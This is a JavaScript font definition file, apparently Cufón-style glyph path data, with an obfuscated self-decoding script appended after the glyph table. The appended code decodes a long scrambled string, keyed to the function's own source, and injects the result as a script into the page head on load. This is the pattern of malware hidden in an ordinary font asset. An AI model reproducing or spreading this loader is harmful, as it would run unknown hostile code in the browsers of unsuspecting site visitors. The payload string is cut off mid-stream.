-360v0,24,-19,44,-44,44v-24,0,-46,-19,-46,-43v0,-24,21,-45,46,-45v24,0,44,20,44,44xm135,-360v0,-12,-9,-22,-21,-22v-12,0,-21,10,-21,22v0,12,9,22,21,22v12,0,21,-10,21,-22","w":235},{"d":"209,-41v-14,24,-35,40,-65,43v-2,11,6,32,-6,34v-9,-1,-25,4,-25,-6r0,-28v-74,-8,-77,-63,-77,-140v0,-46,29,-80,77,-86v2,-11,-6,-32,6,-34v9,1,25,-4,25,6r0,29v30,3,53,19,64,42v8,15,-18,19,-26,27v-7,4,-11,1,-14,-5v-20,-40,-84,-26,-84,19v0,49,-5,103,44,102v24,0,34,-14,44,-28v12,-5,23,9,32,13v7,3,7,8,5,12"},{"d":"31,-173r0,-129v0,-4,2,-6,7,-6r93,0v62,0,93,33,93,90r0,125v0,60,-32,93,-92,93r-94,0v-4,0,-7,-3,-7,-7r0,-133v-9,-2,-26,5,-26,-6v0,-10,-4,-27,7,-27r19,0xm80,-140r0,97v49,2,95,3,95,-47r0,-130v2,-50,-47,-47,-95,-46r0,93v22,1,54,-10,45,27v-4,13,-31,3,-45,6","w":252},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,55,-46,87,-100,87v-54,0,-99,-32,-99,-87r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218xm196,-350v0,15,-11,26,-26,26v-16,0,-28,-11,-28,-26v0,-14,12,-26,27,-26v15,0,27,12,27,26xm112,-350v0,15,-12,26,-27,26v-15,0,-27,-11,-27,-26v0,-14,12,-26,26,-26v15,0,28,12,28,26","w":257},{"d":"160,95v-67,-2,-37,-79,-7,-101v0,-4,1,-9,-1,-11v-47,44,-140,11,-132,-57v-6,-62,73,-98,129,-64v12,-55,-55,-53,-93,-36v-12,2,-20,-27,-14,-36v19,-9,46,-14,72,-14v117,0,75,120,83,218v1,10,-13,5,-21,6v-14,15,-23,37,-23,53v0,25,32,12,43,3v9,-3,20,15,14,20v-11,11,-32,19,-50,19xm64,-75v0,22,11,40,41,40v25,0,41,-17,41,-40v0,-22,-13,-40,-41,-40v-25,0,-41,17,-41,40","w":225},{"d":"174,-246v-37,-28,-100,-27,-100,26v0,28,32,37,54,44v42,12,90,32,90,86v0,48,-35,80,-83,84v-1,20,9,49,-24,41v-13,-2,-3,-27,-6,-39v-31,-2,-53,-13,-74,-29v-9,-11,10,-23,15,-32v3,-6,7,-5,14,1v30,29,112,29,112,-24v0,-28,-32,-40,-58,-48v-36,-12,-86,-27,-86,-84v0,-42,29,-73,75,-82v1,-19,-8,-44,24,-37v12,3,3,25,6,37v30,3,54,11,69,26v11,11,-10,22,-14,31v-4,5,-7,5,-14,-1"},{"d":"197,-282v-9,39,-108,202,-123,238r120,0v12,2,5,24,7,37v0,5,-2,7,-7,7r-166,0v-15,1,-12,-13,-12,-26v0,-38,110,-208,124,-240r-108,0v-14,1,-6,-24,-8,-36v0,-4,3,-6,8,-6r153,0v16,-1,11,13,12,26","w":215},{"d":"138,-131v-2,11,5,32,-6,32r-101,0v-12,0,-5,-20,-7,-31v0,-4,2,-6,6,-6r102,0v4,0,6,1,6,5","w":166,"k":{"X":20,"T":20,"\u0166":20,"\u0162":20,"\u0164":20,"V":25,"W":25,"\u0174":25,"Y":25,"\u0178":25,"\u00dd":25,"\u0176":25,"Z":25,"\u017d":25,"\u0179":25,"\u017b":25}},{"d":"30,-200v7,-5,14,-20,24,-18r23,25v27,-18,63,-18,89,0r26,-25v11,-6,31,15,26,26r-25,24v19,28,19,64,1,92v7,11,29,17,24,32v-8,5,-14,20,-26,17r-25,-24v-28,19,-62,19,-89,-1v-11,6,-18,30,-34,24v-5,-8,-23,-12,-17,-25v2,-2,23,-25,25,-27v-20,-28,-18,-60,0,-87v-6,-11,-27,-19,-22,-33xm74,-122v0,26,23,48,49,48v26,0,47,-22,47,-48v0,-26,-21,-48,-47,-48v-26,0,-49,22,-49,48","w":246},{"d":"159,62v6,35,-63,53,-89,28v-5,-6,7,-24,16,-20v10,11,46,11,44,-8v0,-4,-1,-15,-17,-15v-18,0,-35,-3,-30,-19v6,-18,1,-47,31,-41v11,7,-4,25,-4,36v29,-5,50,15,49,39","w":205},{"d":"86,-41r-26,89v-3,12,-13,10,-26,10v-8,0,-8,-7,-8,-13r6,-88v-1,-19,28,-12,44,-12v11,0,12,6,10,14","w":110},{"d":"205,-140v0,84,-11,143,-91,143v-80,0,-90,-59,-90,-143v0,-51,36,-84,90,-84v56,0,91,30,91,84xm114,-183v-51,-1,-43,53,-43,101v0,26,14,44,43,44v50,1,45,-52,44,-101v0,-26,-16,-44,-44,-44xm138,-260v4,11,-16,20,-26,15r-53,-59v-8,-15,19,-20,27,-28v4,-2,10,0,12,4","w":229},{"d":"83,-26v0,16,-14,30,-31,30v-16,0,-29,-14,-29,-30v0,-16,13,-29,29,-29v17,0,31,13,31,29","w":110},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,55,-46,87,-100,87v-54,0,-99,-32,-99,-87r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218xm58,-358v-12,-11,11,-26,16,-36v2,-4,7,-3,11,0r63,48v9,7,-8,29,-18,24","w":257},{"d":"226,-10v3,17,-27,8,-43,10v-4,0,-7,-1,-7,-4v-5,-21,-12,-42,-16,-62r-88,0v-2,5,-11,42,-15,62v-6,9,-28,2,-41,4v-5,0,-9,-2,-7,-8r73,-294v8,-13,41,-3,59,-6v5,0,7,1,9,6xm116,-254r-34,146r68,0xm42,-358v-11,-11,11,-26,16,-36v2,-4,8,-3,12,0r62,48v9,7,-8,29,-18,24","w":235},{"d":"214,-313r0,271v0,58,-31,86,-93,90v-11,0,-12,-30,-5,-37v46,-6,56,-23,56,-55r0,-269v2,-11,24,-4,36,-6v4,0,6,3,6,6xm148,-158v-6,11,-32,5,-47,5v-49,0,-83,-36,-83,-82v1,-61,51,-93,124,-84v4,0,6,3,6,6r0,155","w":241},{"d":"223,-134r0,100v0,13,-20,7,-31,8v-5,0,-7,-3,-7,-8r0,-74r-157,0v-12,0,-7,-16,-8,-26v0,-5,2,-8,8,-8r186,0v5,0,9,3,9,8"},{"d":"51,-75v-22,-15,-36,-39,-36,-68v0,-70,97,-106,150,-61v18,-12,35,-18,51,-18v14,1,4,23,7,35v-3,14,-25,1,-37,9v33,58,-19,117,-82,116v-20,0,-42,14,-44,34v71,-14,158,-9,158,60v0,30,-26,56,-52,68v-14,7,-19,-15,-26,-22v-2,-4,-2,-8,4,-11v14,-8,26,-21,26,-33v-10,-44,-90,-19,-134,-19v-14,0,-20,-25,-20,-41v0,-18,15,-38,35,-49xm149,-141v0,-22,-18,-42,-43,-42v-27,0,-45,20,-45,42v0,22,17,42,43,42v28,0,45,-19,45,-42xm179,-263v8,10,-5,14,-11,17v-6,3,-8,4,-12,0r-49,-47r-49,47v-8,7,-31,-6,-23,-17r49,-62v7,-8,38,-10,46,0","w":227},{"d":"88,-285v0,16,-14,29,-30,29v-16,0,-28,-13,-28,-29v0,-15,12,-28,28,-28v16,0,30,12,30,28xm82,27v6,46,-38,75,-90,63v-15,-4,-3,-25,-2,-37v0,-10,15,-3,24,-4v16,0,21,-9,21,-27r0,-236v3,-12,28,-3,41,-6v4,0,6,3,6,6r0,241","w":112},{"d":"127,-115r67,106v4,4,1,9,-5,9v-18,-2,-38,7,-47,-7r-42,-73r-42,73v-8,13,-29,5,-46,7v-7,0,-9,-5,-6,-9r66,-106r-60,-95v-4,-4,0,-10,6,-10v16,2,38,-5,46,6v14,20,22,46,38,63r35,-63v8,-12,29,-6,46,-6v7,0,8,6,5,10","w":200},{"d":"171,-293v14,1,12,35,1,35r-105,0v-14,1,-8,-17,-8,-28v0,-6,2,-7,7,-7r105,0","w":225},{"d":"16,68v-14,4,-15,-23,-20,-33v-2,-5,-2,-8,6,-11v38,-16,59,-32,59,-80r0,-246v3,-12,28,-3,41,-6v5,0,8,2,8,6r0,246v0,62,-22,105,-94,124","w":144},{"d":"210,-6v-3,13,-29,3,-42,6v-4,0,-6,-2,-6,-6r0,-132v0,-26,-13,-44,-43,-44v-70,0,-33,112,-43,176v-2,13,-29,4,-42,6v-4,0,-6,-2,-6,-6r0,-306v3,-13,28,-3,41,-6v4,0,6,2,6,6v2,34,-4,76,2,106v56,-43,133,-6,133,67r0,133xm122,-342v7,11,-11,25,-22,18r-50,-34r-48,34v-11,6,-29,-8,-22,-20v20,-17,35,-39,58,-52v13,1,32,-4,36,6","w":236},{"d":"114,-224v117,0,75,120,83,218v-2,13,-27,4,-39,6v-9,1,-2,-12,-6,-17v-47,44,-140,11,-132,-57v-6,-62,73,-98,129,-64v12,-55,-55,-53,-93,-36v-12,2,-20,-27,-14,-36v19,-9,46,-14,72,-14xm64,-75v0,22,11,40,41,40v25,0,41,-17,41,-40v0,-22,-13,-40,-41,-40v-25,0,-41,17,-41,40xm156,-282v0,24,-21,45,-46,45v-24,0,-44,-19,-44,-43v0,-24,19,-46,44,-46v24,0,46,20,46,44xm132,-281v0,-12,-10,-22,-22,-22v-12,0,-20,10,-20,22v0,12,8,21,20,21v12,0,22,-9,22,-21","w":225},{"d":"179,-394v6,11,31,28,15,36r-72,36v-9,4,-25,-15,-18,-24r64,-48v4,-3,9,-4,11,0xm227,-85v5,79,-100,111,-161,71v-5,5,-7,20,-16,17v-5,-5,-22,-6,-17,-17r11,-20v-28,-43,-11,-125,-15,-190v-5,-79,101,-112,162,-71v5,-6,6,-22,17,-19v5,5,23,6,17,16r-13,24v28,42,10,124,15,189xm128,-270v-78,0,-42,106,-50,175r89,-158v-8,-10,-22,-17,-39,-17xm128,-40v76,1,43,-103,50,-171r-89,155v8,10,21,16,39,16","w":256},{"d":"316,-178v-16,23,-48,33,-82,33v7,89,-13,148,-108,148v-116,0,-98,-99,-98,-203v0,-79,83,-92,170,-85v13,1,5,23,7,35v0,4,-3,6,-7,6v-54,0,-122,-9,-122,44r0,110v-2,28,12,55,58,52v66,-4,51,-52,53,-107r-59,0v-11,-2,-3,-23,-5,-33v0,-4,3,-6,7,-6v66,-2,126,10,168,-20v10,3,13,17,18,26","w":298},{"d":"226,-10v3,17,-27,8,-43,10v-4,0,-7,-1,-7,-4v-5,-21,-12,-42,-16,-62r-88,0v-2,5,-11,42,-15,62v-6,9,-28,2,-41,4v-5,0,-9,-2,-7,-8r73,-294v8,-13,41,-3,59,-6v5,0,7,1,9,6xm116,-254r-34,146r68,0xm84,-386v9,39,49,39,58,0v1,-9,34,-11,33,2v-3,34,-28,64,-62,64v-34,0,-58,-30,-62,-64v-2,-11,14,-8,24,-8v6,0,7,2,9,6","w":235},{"d":"208,-6v-3,12,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-132v0,-25,-13,-44,-43,-44v-71,0,-35,111,-44,176v-2,13,-27,3,-40,6v-4,0,-7,-2,-7,-6r0,-208v3,-13,28,-4,41,-6v9,-1,3,12,6,17v53,-44,134,-12,134,64r0,133xm163,-305r-53,60v-9,6,-30,-3,-26,-15r40,-68v12,-13,26,8,38,12v6,4,3,9,1,11","w":235},{"d":"32,-115v-18,-5,-11,-16,-12,-33v0,-8,3,-9,11,-12v36,-12,34,-52,33,-98v0,-63,25,-87,86,-85v13,1,5,22,7,33v0,6,-4,8,-11,7v-57,-5,-27,70,-34,113v1,24,-17,38,-34,54v46,22,34,79,34,138v0,30,9,34,38,34v14,0,5,22,7,34v1,6,-6,6,-12,6v-54,0,-80,-18,-80,-72v0,-51,10,-108,-33,-119","w":175},{"d":"227,-85v5,79,-100,111,-161,71v-5,5,-7,20,-16,17v-5,-5,-22,-6,-17,-17r11,-20v-28,-43,-11,-125,-15,-190v-5,-79,101,-112,162,-71v5,-6,6,-22,17,-19v5,5,23,6,17,16r-13,24v28,42,10,124,15,189xm128,-270v-78,0,-42,106,-50,175r89,-158v-8,-10,-22,-17,-39,-17xm128,-40v76,1,43,-103,50,-171r-89,155v8,10,21,16,39,16","w":256},{"d":"30,-226v-3,-94,142,-118,186,-43v3,15,-19,20,-27,29v-4,2,-8,0,-12,-4v-26,-41,-99,-28,-99,22r0,138v0,26,19,44,49,44v44,0,49,-42,45,-88v-14,-3,-40,7,-44,-6v2,-12,-7,-36,8,-36r78,0v4,0,8,1,8,6r0,82v0,52,-41,85,-96,85v-56,0,-96,-32,-96,-86r0,-143xm96,-386v9,39,49,39,58,0v1,-9,34,-11,33,2v-3,34,-28,64,-62,64v-34,0,-58,-30,-62,-64v-2,-11,14,-8,24,-8v6,0,7,2,9,6","w":248},{"d":"190,-34v-2,11,6,34,-6,34r-156,0v-17,-1,-13,-27,-6,-38r98,-142r-92,0v-12,-2,-4,-23,-6,-34v0,-4,2,-6,6,-6r142,0v20,0,12,28,8,42r-96,138r102,0v4,0,6,2,6,6","w":207},{"d":"214,-83v0,55,-38,86,-92,86v-54,0,-93,-29,-93,-86r0,-144v0,-54,38,-86,92,-86v53,0,93,30,93,86r0,144xm166,-83r0,-144v0,-26,-18,-45,-44,-45v-75,0,-46,119,-46,189v0,27,19,45,45,45v26,0,45,-17,45,-45"},{"d":"31,-173r0,-129v0,-4,2,-6,7,-6r93,0v62,0,93,33,93,90r0,125v0,60,-32,93,-92,93r-94,0v-4,0,-7,-3,-7,-7r0,-133v-9,-2,-26,5,-26,-6v0,-10,-4,-27,7,-27r19,0xm80,-140r0,97v49,2,95,3,95,-47r0,-130v2,-50,-47,-47,-95,-46r0,93v22,1,54,-10,45,27v-4,13,-31,3,-45,6","w":252},{"d":"138,-131v-2,11,5,32,-6,32r-101,0v-12,0,-5,-20,-7,-31v0,-4,2,-6,6,-6r102,0v4,0,6,1,6,5","w":166,"k":{"X":20,"T":20,"\u0166":20,"\u0162":20,"\u0164":20,"V":25,"W":25,"\u0174":25,"Y":25,"\u0178":25,"\u00dd":25,"\u0176":25,"Z":25,"\u017d":25,"\u0179":25,"\u017b":25}},{"d":"170,-305r-53,60v-8,6,-29,-4,-25,-15r40,-68v12,-13,26,8,37,12v6,4,3,9,1,11","w":223},{"d":"24,-82v0,-79,6,-140,84,-141v27,-1,41,11,54,19v-6,-22,20,-15,38,-16v4,0,6,2,6,6r0,302v-4,12,-29,4,-42,6v-4,0,-6,-2,-6,-6r-1,-101v-9,9,-31,16,-51,16v-58,0,-82,-39,-82,-85xm115,-182v-48,1,-44,46,-43,92v0,26,8,53,43,53v47,0,45,-50,43,-98v0,-25,-14,-47,-43,-47","w":231},{"d":"144,-160v17,4,20,39,0,45v-43,12,-33,67,-34,119v0,56,-29,73,-85,72v-13,-1,-5,-22,-7,-34v-1,-6,6,-6,12,-6v57,6,27,-71,34,-114v-2,-22,15,-46,34,-60v-43,-20,-34,-74,-34,-131v0,-28,-9,-34,-39,-34v-11,0,-13,-39,1,-40v54,-2,84,17,85,71v1,49,-8,102,33,112","w":175},{"d":"161,-17v-21,16,-61,26,-88,13r0,88v-3,12,-28,3,-41,6v-4,0,-6,-2,-6,-6r0,-298v3,-13,28,-3,41,-6v4,0,6,2,6,6r0,132v0,23,13,44,43,44v71,0,35,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,12,-26,4,-39,6v-8,1,-7,-9,-7,-17","w":239},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,13,-28,4,-41,6v-9,1,-3,-12,-6,-17v-54,43,-134,12,-134,-64r0,-133xm188,-263v8,10,-6,14,-12,17v-6,3,-6,4,-10,0r-50,-47r-50,47v-7,6,-30,-5,-22,-17r49,-62v8,-9,37,-8,47,0","w":233},{"d":"88,-6v-1,10,-29,5,-42,6v-4,0,-6,-2,-6,-6r0,-208v3,-13,28,-3,41,-6v4,0,7,2,7,6r0,208xm34,-314v10,39,51,39,60,0v2,-9,32,-10,32,2v0,34,-28,64,-62,64v-34,0,-58,-30,-62,-64v-2,-11,15,-7,24,-8v6,0,6,2,8,6","w":126},{"d":"326,-120v0,77,-62,120,-148,120v-86,0,-148,-46,-148,-120r0,-68v0,-74,62,-120,148,-120v86,0,148,43,148,120r0,68xm177,-22v113,0,123,-63,123,-168v0,-54,-42,-96,-123,-96v-114,0,-121,63,-121,167v0,51,39,97,121,97xm233,-96v-1,23,-34,33,-53,33v-35,0,-60,-20,-60,-55r0,-66v-5,-59,90,-73,113,-28v0,9,-17,23,-24,16v-12,-27,-61,-20,-59,12v3,39,-13,94,30,94v17,0,23,-17,36,-17","w":353},{"d":"161,-17v-21,16,-61,26,-88,13r0,88v-3,12,-28,3,-41,6v-4,0,-6,-2,-6,-6r0,-298v3,-13,28,-3,41,-6v4,0,6,2,6,6r0,132v0,23,13,44,43,44v71,0,35,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,12,-26,4,-39,6v-8,1,-7,-9,-7,-17","w":239},{"d":"136,-126v1,13,-19,5,-29,7v-7,2,-5,-7,-7,-10v-33,25,-88,7,-88,-39v0,-40,49,-63,86,-42v5,-31,-39,-24,-61,-16v-8,2,-18,-23,-8,-27v42,-22,107,-9,107,43r0,84xm96,-168v0,-12,-10,-22,-24,-22v-14,0,-23,10,-23,22v0,12,9,22,23,22v15,0,24,-10,24,-22","w":152},{"d":"194,-40v-40,72,-178,50,-172,-41r0,-57v-4,-91,129,-116,170,-44v5,16,-17,20,-24,28v-7,5,-11,0,-14,-5v-23,-39,-84,-26,-85,19v-1,49,-5,103,43,102v24,0,36,-17,44,-26v11,-13,24,9,34,12v6,4,7,8,4,12","w":206},{"d":"132,-308v108,-6,119,127,50,174v-2,2,-2,5,0,10r53,113v4,17,-22,11,-38,11v-12,0,-14,-4,-17,-10r-52,-112r-48,0v0,38,1,77,1,115v0,14,-28,4,-41,7v-5,0,-8,-2,-8,-6r0,-296v0,-4,2,-6,7,-6r93,0xm127,-266r-47,0r0,101r56,0v22,0,40,-31,40,-57v0,-21,-11,-44,-49,-44","w":249},{"d":"214,-41v-45,73,-185,52,-185,-43r0,-142v-2,-93,134,-120,183,-46v9,14,-18,21,-25,30v-4,3,-10,2,-12,-2v-22,-38,-97,-33,-97,19r0,141v-4,49,74,55,96,20v10,-16,26,8,38,13v3,2,4,6,2,10xm196,-380r-48,48v-6,9,-37,9,-46,0r-48,-47v-7,-10,10,-27,21,-19r50,32v20,-10,37,-30,59,-34v4,6,21,11,12,20","w":225},{"d":"211,-36v-2,12,5,36,-7,36r-166,0v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r164,0v12,2,4,24,6,35v0,4,-1,7,-6,7r-122,0r0,84r101,0v13,1,5,24,7,36v0,4,-2,8,-6,8r-102,0r0,95r124,0v4,0,7,2,7,7","w":227},{"d":"208,-138v0,78,-5,140,-83,140v-26,0,-43,-8,-53,-18v-2,5,2,17,-8,16v-12,-2,-37,6,-37,-6r0,-306v3,-12,28,-3,41,-6v4,0,6,2,6,6v2,33,-4,75,2,104v10,-8,30,-16,52,-16v58,0,80,40,80,86xm118,-38v52,1,42,-50,43,-97v0,-25,-10,-48,-43,-48v-47,1,-44,49,-44,98v0,26,15,47,44,47","w":229},{"d":"80,-302r0,55v83,-9,144,21,143,93v-1,67,-62,100,-143,90v0,19,1,38,1,57v0,14,-28,4,-42,7v-5,0,-7,-2,-7,-6r0,-296v3,-12,28,-3,41,-6v4,0,7,2,7,6xm128,-204r-48,0r0,96v49,3,94,0,94,-48v0,-24,-18,-48,-46,-48","w":236},{"d":"86,-7v-2,14,-29,4,-42,7v-4,0,-8,-2,-8,-6r0,-296v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295xm114,68v-14,4,-15,-23,-20,-33v-2,-5,-2,-8,6,-11v38,-16,59,-32,59,-80r0,-246v3,-12,28,-3,41,-6v5,0,8,2,8,6r0,246v0,62,-22,105,-94,124","w":242},{"d":"227,-85v0,55,-43,88,-99,88v-56,0,-99,-32,-99,-88r0,-139v0,-55,43,-89,99,-89v54,0,99,33,99,89r0,139xm128,-40v79,-1,50,-113,50,-184v0,-26,-20,-46,-50,-46v-80,1,-50,113,-50,184v0,26,18,46,50,46xm176,-369v14,1,12,35,1,35r-105,0v-14,1,-8,-17,-8,-28v0,-6,3,-7,8,-7r104,0","w":256},{"d":"211,-36v0,20,6,43,-25,36v-14,15,-24,37,-24,53v0,24,33,13,44,3v8,-3,18,14,13,20v-22,25,-89,29,-89,-18v0,-20,12,-44,26,-58r-118,0v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r164,0v12,2,4,24,6,35v0,4,-1,7,-6,7r-122,0r0,84r101,0v13,1,5,24,7,36v0,4,-2,8,-6,8r-102,0r0,95r124,0v4,0,7,2,7,7","w":227},{"d":"83,-285v0,15,-13,28,-29,28v-16,0,-29,-12,-29,-28v0,-16,13,-28,29,-28v16,0,29,12,29,28xm77,-6v0,10,-29,5,-41,6v-4,0,-6,-2,-6,-6r0,-208v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,208","w":106},{"d":"96,-166r42,-26v10,-2,22,19,16,28r-58,34r0,87r120,0v13,0,13,39,1,43r-163,0v-5,0,-8,-3,-8,-7r0,-95v-11,3,-22,22,-33,12v-2,-7,-16,-18,-7,-24r40,-24r0,-164v3,-12,29,-4,42,-6v4,0,8,2,8,6r0,136","w":227},{"d":"331,-137v0,15,2,37,-12,37r-122,0v-2,38,2,63,43,62v20,0,36,-11,48,-25v9,-11,23,10,32,13v4,2,8,4,6,8v-33,60,-115,56,-156,16v-42,49,-150,32,-150,-48v0,-63,74,-100,130,-64v9,-55,-58,-55,-94,-36v-13,4,-25,-30,-12,-36v41,-17,106,-23,131,11v49,-51,156,-19,156,62xm146,-75v0,-22,-16,-41,-40,-41v-24,0,-40,19,-40,41v0,22,14,41,40,41v26,0,40,-21,40,-41xm284,-134v3,-30,-15,-50,-44,-50v-27,0,-45,22,-42,50r86,0","w":351},{"d":"211,-36v-2,12,5,36,-7,36r-166,0v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r164,0v12,2,4,24,6,35v0,4,-1,7,-6,7r-122,0r0,84r101,0v13,1,5,24,7,36v0,4,-2,8,-6,8r-102,0r0,95r124,0v4,0,7,2,7,7xm46,-358v-12,-11,11,-26,16,-36v2,-4,7,-3,11,0r63,48v9,7,-8,29,-18,24","w":227},{"d":"348,-43v13,0,6,23,8,35v0,5,-3,8,-8,8r-166,0v-4,0,-7,-2,-7,-6r0,-66r-94,0r-25,66v-5,12,-28,4,-42,6v-6,0,-8,-4,-6,-10r110,-291v2,-4,5,-7,12,-7r216,0v14,0,6,23,8,35v0,4,-3,7,-8,7r-122,0r0,86r102,0v11,2,12,39,0,44r-102,0r0,93r124,0xm175,-266r-27,0r-52,152r79,0r0,-152","w":372},{"d":"114,-224v117,0,75,120,83,218v-2,13,-27,4,-39,6v-9,1,-2,-12,-6,-17v-47,44,-140,11,-132,-57v-6,-62,73,-98,129,-64v12,-55,-55,-53,-93,-36v-12,2,-20,-27,-14,-36v19,-9,46,-14,72,-14xm64,-75v0,22,11,40,41,40v25,0,41,-17,41,-40v0,-22,-13,-40,-41,-40v-25,0,-41,17,-41,40xm188,-294v9,21,-28,42,-40,40v-31,0,-57,-34,-77,-3v-10,6,-27,-7,-25,-19v8,-16,25,-29,43,-29v29,1,58,33,76,4v6,-9,16,5,23,7","w":225},{"d":"252,48v-2,10,5,29,-6,30r-242,0v-12,0,-5,-19,-7,-30v0,-4,3,-5,7,-5r242,0v4,0,6,1,6,5","w":250},{"d":"114,-224v117,0,75,120,83,218v-2,13,-27,4,-39,6v-9,1,-2,-12,-6,-17v-47,44,-140,11,-132,-57v-6,-62,73,-98,129,-64v12,-55,-55,-53,-93,-36v-12,2,-20,-27,-14,-36v19,-9,46,-14,72,-14xm64,-75v0,22,11,40,41,40v25,0,41,-17,41,-40v0,-22,-13,-40,-41,-40v-25,0,-41,17,-41,40xm187,-263v8,10,-5,14,-11,17v-6,3,-8,4,-12,0r-49,-47r-49,47v-8,7,-31,-6,-23,-17r49,-62v7,-8,38,-10,46,0","w":225},{"d":"28,-214v2,-12,24,-4,36,-6v14,-2,4,21,9,30v12,-19,34,-34,60,-34v34,0,16,25,14,44v-2,12,-15,4,-24,4v-74,2,-38,105,-47,170v-2,13,-28,3,-41,6v-4,0,-7,-2,-7,-6r0,-208xm138,-305r-54,60v-8,6,-29,-4,-25,-15r41,-68v11,-13,25,9,36,12v6,4,4,9,2,11","w":152},{"d":"205,-140v0,84,-11,143,-91,143v-80,0,-90,-59,-90,-143v0,-51,36,-84,90,-84v56,0,91,30,91,84xm114,-183v-51,-1,-43,53,-43,101v0,26,14,44,43,44v50,1,45,-52,44,-101v0,-26,-16,-44,-44,-44xm63,-260r41,-68v11,-13,25,9,36,12v6,4,4,9,2,12r-54,59v-8,6,-29,-4,-25,-15xm130,-260r40,-68v12,-13,26,8,38,12v6,4,3,9,1,12r-53,59v-9,6,-30,-3,-26,-15","w":229},{"d":"227,-85v0,55,-43,88,-99,88v-56,0,-99,-32,-99,-88r0,-139v0,-55,43,-89,99,-89v54,0,99,33,99,89r0,139xm128,-40v79,-1,50,-113,50,-184v0,-26,-20,-46,-50,-46v-80,1,-50,113,-50,184v0,26,18,46,50,46","w":256}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-688-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("PU?`m[k+_50QPnDO&[H2WUW0jAk`?[0QjA62_5N7?]Xxde+ojpTg=UdA9D:`=tZ:k`:`=tZ`kD:`=tZe?]1Y&#{:=tDY&#{gdsHY&#{:=#kY&#{g?[NY&#{g?5HY&#{g?5]Y&#{gd5]Y&#{:=[HY&#{:=eHY&#{g?sN3jpTg=#4ojpTg=#TgjpTg=#d*jpTg=#NvjpTg=#6ojpTg=#{VjpTg=UNhjpTg=#Y`jpTg=#&vjpTg=#HhjpTg=#=`jpTg=UksjpTg=#kojpTg=UdejpTg=#4DjpTg=Ul+jpTg=#W*jpTg=#{:jpTg=#ksjpTg=#]sjpTg=#WejpTg=U?sjpTg=#TejpTg=U=+jpTg=U=ejpTg=#TVjpTg=#&DjpTg=#{e6]:`=tH[?H:`=t4hdD:`=tZVkD:`=t4vdD:`=t4[)H:`=t4Dk`:`=tZgkZNY&#{:=e&Y&#{g?t]Y&#{:=5WFjpTg=#YejpTg=UT:jpTg=#W^jpTg=#dgjpTg=#W2jpTg=#6DjpTg=#&sjpTg=#4hjpTg=#4vjpTg=#Z+jpTg=#NhjpTg=#&ojpTg=UlejpTg=#WVjpTg=UT+jpTg=#=ejpTg=UT^jpTg=#dAjpTg=#v2jpTg=#T*jpTg=#?DjpTg=UT*jpTg=#l*jpTg=UW2jpTg=U?[jpTg=#kvY`:`=t4D?H:`=tZVk`:`=t4[)]:`=tZ+)H:`=tZV=D:`=tZ`kp]Y&#{:=#?Y&#{:kU?Y&#{gd[HY&#{g?5?Y&#{:kt]Y&#{:ks6Y&#{:?[kY&#{g?5kY&#{:=ehY&#{2=#hY&#{:k#hUk#NY&#{:=eDYWD:`=tZed]:`=tZA=+hY&#{gd[NY&#{g?t6Y&#{:=e?Y&#{:k[?Y&#{:kU]Y&#{:kehY&#{gde&Y&#{:k[kY&#{g?UNY&#{gdsDY&#{:ke{hjpTg=UWejpTg=UlAjpTg=#]hjpTg=#d^jpTg=UWV,]:`=tZA=TDY&#{:k5NY&#{:=A?Y&#{:=e4!WnDY&#{:=[k[jpTg=UZV?`:`=tZg)H*w|H:`=t4sdD:`=t4[kT1Y&#{:ks]Y&#{:kt4pT`:`=t4h=]:`=tZ`dD:`=tZg?D:`=tZV)]:`=tZV=]:`=t4hk]:YjpTg=#?hjpTg=U=:]]:`=t4s?D:`=t4h=ANY&#{:=#]Y&#{:=5?Y&#{gd[]Y&#{g?[H4_H:`=tZ:d`:`=t4odDhY&#{g?tHTjpTg=#{AjpTg=UWg]`:`=tW:)]:`=t4Dd74Y&#{gd#hY&#{:?[?AWA`Y&#{gdA{4ntZHUpW6Pb=k)9lNf#T]5jd?_mY&,|whosvD[7c$I!x1QCg:2e+`AV^*}OX03F]55T*hjpTg=#Y+jpTg=#W+#]:`=t4h=H:`=tZVd50NmD:`=t4s)5]tjpTg=U6s=]:`=tZ+kox*jpTg=#][#U:VjpTg=#Z*jn02=`:`=tZ+=`:`=t4[?]:`=t4D=H:`=t4s=D:`=t4[k`:`=tZ2?D:`=tZ+k`:`=tZ:=]:`=t4sdT6Y&#{gd#?Y&#{:ksl7jpTg=U6[=v{0jpTg=UN[jpTg=UdgjpTg=#?vj]:`=tZ+=s&Y&#{:=s{^9t1Y&#{:=sH+jpTg=UlVjpTg=Ud:jpTg=#WAkD:`=tZ`?fccTH:`=tZg=H:`=tZekH:`=tZ`=s$Y&#{:k[6Y&#{:kU6Y&#{gdANY&#{:=#6Y&#{:ks&Y&#{gde]Y&#{gd#6Y&#{:=#4Y&#{g?UkY&#{:=tTv5o`Y&#{gd#NY&#{gdswxjpTg=Ud2bD:`=t4v)]:`=t4s=H:`=t4okD: